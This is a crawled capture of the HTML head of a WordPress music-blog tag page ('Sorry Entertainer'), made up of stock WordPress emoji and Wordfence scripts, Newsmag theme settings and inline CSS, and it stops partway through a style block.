

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/tag/sorry-entertainer/
body_size: 14258
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Sorry Entertainer | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Sorry Entertainer Tag Feed" href="http://www.magmazingmusic.com/tag/sorry-entertainer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/tags/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=F53C429E4A3BF5107AC26949E26B8B19');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"79767eae36","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7d2bd80a4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
